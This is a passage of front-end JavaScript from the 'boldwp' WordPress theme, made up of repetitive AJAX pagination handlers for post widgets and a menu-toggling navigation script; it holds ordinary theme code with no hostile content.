                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fifteen();

/**/

    function boldwp_more_posts_widget_sixteen() {
        $(document).on('click', '.boldwp-fp16-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp16-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp16-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp16-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_sixteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_sixteen();

/**/

    function boldwp_more_posts_widget_seventeen() {
        $(document).on('click', '.boldwp-fp17-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp17-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp17-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp17-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seventeen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seventeen();

/**/

    function boldwp_more_posts_widget_eighteen() {
        $(document).on('click', '.boldwp-fp18-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp18-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp18-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp18-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eighteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eighteen();

/**/

    function boldwp_more_posts_widget_nineteen() {
        $(document).on('click', '.boldwp-fp19-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp19-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp19-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp19-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nineteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nineteen();

/**/

    function boldwp_more_posts_widget_twenty() {
        $(document).on('click', '.boldwp-fp20-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp20-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp20-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp20-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twenty_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twenty();

});

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js
body_size: 1188
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
    var boldwp_secondary_container, boldwp_secondary_button, boldwp_secondary_menu, boldwp_secondary_links, boldwp_secondary_i, boldwp_secondary_len;

    boldwp_secondary_container = document.getElementById( 'boldwp-secondary-navigation' );
    if ( ! boldwp_secondary_container ) {
        return;
    }

    boldwp_secondary_button = boldwp_secondary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof boldwp_secondary_button ) {
        return;
    }

    boldwp_secondary_menu = boldwp_secondary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof boldwp_secondary_menu ) {
        boldwp_secondary_button.style.display = 'none';
        return;
    }

    boldwp_secondary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === boldwp_secondary_menu.className.indexOf( 'nav-menu' ) ) {
        boldwp_secondary_menu.className += ' nav-menu';
    }

    boldwp_secondary_button.onclick = function() {
        if ( -1 !== boldwp_secondary_container.className.indexOf( 'boldwp-toggled' ) ) {
            boldwp_secondary_container.className = boldwp_secondary_container.className.replace( ' boldwp-toggled', '' );
            boldwp_secondary_button.setAttribute( 'aria-expanded', 'false' );
            boldwp_secondary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            boldwp_secondary_container.className += ' boldwp-toggled';
            boldwp_secondary_button.setAttribute( 'aria-expanded', 'true' );
            boldwp_secondary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    boldwp_secondary_links    = boldwp_secondary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( boldwp_secondary_i = 0, boldwp_secondary_len = boldwp_secondary_links.length; boldwp_secondary_i < boldwp_secondary_len; boldwp_secondary_i++ ) {
        boldwp_secondary_links[boldwp_secondary_i].addEventListener( 'focus', boldwp_secondary_toggleFocus, true );
        boldwp_secondary_links[boldwp_secondary_i].addEventListener( 'blur', boldwp_secondary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function boldwp_secondary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
            if ( 'li' === self.tagName.toLowerCase() ) {
                if ( -1 !== self.className.indexOf( 'boldwp-focus' ) ) {
                    self.className = self.className.replace( ' boldwp-focus', '' );
                } else {
                    self.className += ' boldwp-focus';
                }
            }

            self = self.parentElement;
        }
    }

    /**
     * Toggles `focus` class to allow submenu access on tablets.
     */
    ( function( boldwp_secondary_container ) {
        var touchStartFn, boldwp_secondary_i,
            parentLink = boldwp_secondary_container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

        if ( 'ontouchstart' in window ) {
            touchStartFn = function( e ) {
                var menuItem = this.parentNode, boldwp_secondary_i;

                if ( ! menuItem.classList.contains( 'boldwp-focus' ) ) {
                    e.preventDefault();
                    for ( boldwp_secondary_i = 0; boldwp_secondary_i < menuItem.parentNode.children.length; ++boldwp_secondary_i ) {
                        if ( menuItem === menuItem.parentNode.children[boldwp_secondary_i] ) {
                            continue;
                        }
                        menuItem.parentNode.children[boldwp_secondary_i].classList.remove( 'boldwp-focus' );
                    }
                    menuItem.classList.add( 'boldwp-focus' );
                } else {
                    menuItem.classList.remove( 'boldwp-focus' );
                }
            };

            for ( boldwp_secondary_i = 0; boldwp_secondary_i < parentLink.length; ++boldwp_secondary_i ) {
                parentLink[boldwp_secondary_i].addEventListener( 'touchstart', touchStartFn, false );
            }
        }
    }( boldwp_secondary_container ) );
} )();


( function() {
    var boldwp_primary_container, boldwp_primary_button, boldwp_primary_menu, boldwp_primary_links, boldwp_primary_i, boldwp_primary_len;

    boldwp_primary_container = document.getElementById( 'boldwp-primary-navigation' );
    if ( ! boldwp_primary_container ) {
        return;
    }

    boldwp_primary_button = boldwp_primary_container.getElementsByTagName( 'button' )[0];
    if ( 'undefined' === typeof boldwp_primary_button ) {
        return;
    }

    boldwp_primary_menu = boldwp_primary_container.getElementsByTagName( 'ul' )[0];

    // Hide menu toggle button if menu is empty and return early.
    if ( 'undefined' === typeof boldwp_primary_menu ) {
        boldwp_primary_button.style.display = 'none';
        return;
    }

    boldwp_primary_menu.setAttribute( 'aria-expanded', 'false' );
    if ( -1 === boldwp_primary_menu.className.indexOf( 'nav-menu' ) ) {
        boldwp_primary_menu.className += ' nav-menu';
    }

    boldwp_primary_button.onclick = function() {
        if ( -1 !== boldwp_primary_container.className.indexOf( 'boldwp-toggled' ) ) {
            boldwp_primary_container.className = boldwp_primary_container.className.replace( ' boldwp-toggled', '' );
            boldwp_primary_button.setAttribute( 'aria-expanded', 'false' );
            boldwp_primary_menu.setAttribute( 'aria-expanded', 'false' );
        } else {
            boldwp_primary_container.className += ' boldwp-toggled';
            boldwp_primary_button.setAttribute( 'aria-expanded', 'true' );
            boldwp_primary_menu.setAttribute( 'aria-expanded', 'true' );
        }
    };

    // Get all the link elements within the menu.
    boldwp_primary_links    = boldwp_primary_menu.getElementsByTagName( 'a' );

    // Each time a menu link is focused or blurred, toggle focus.
    for ( boldwp_primary_i = 0, boldwp_primary_len = boldwp_primary_links.length; boldwp_primary_i < boldwp_primary_len; boldwp_primary_i++ ) {
        boldwp_primary_links[boldwp_primary_i].addEventListener( 'focus', boldwp_primary_toggleFocus, true );
        boldwp_primary_links[boldwp_primary_i].addEventListener( 'blur', boldwp_primary_toggleFocus, true );
    }

    /**
     * Sets or removes .focus class on an element.
     */
    function boldwp_primary_toggleFocus() {
        var self = this;

        // Move up through the ancestors of the current link until we hit .nav-menu.
        while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

            // On li elements toggle the class .focus.
